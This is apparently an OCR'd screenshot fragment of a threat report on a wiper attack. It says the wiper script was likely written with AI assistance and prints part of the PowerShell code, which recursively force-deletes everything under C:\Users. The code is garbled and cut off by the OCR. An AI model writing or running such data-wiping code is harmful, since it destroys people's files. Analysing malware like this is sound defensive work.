
damage caused by the initial wiping activity. Based on
the code structure and the detailed comments, it is
likely that this PowerShell script was developed with
AI assistance.
$usersFolder = C:\Users
# Ensure the folder exists
if
(
Test-Path $usersFolder
)
{
# Get all items in C:\Users, but no
folder itself
    $items = Get-ChildItem -Path $user
Recurse
# Remove each item (files and subfo
C:\Users
foreach
(
$item 
in
 $items
)
{
try
{
            Remove-Item -Path $item.
Fu
-Force -ErrorAction Stop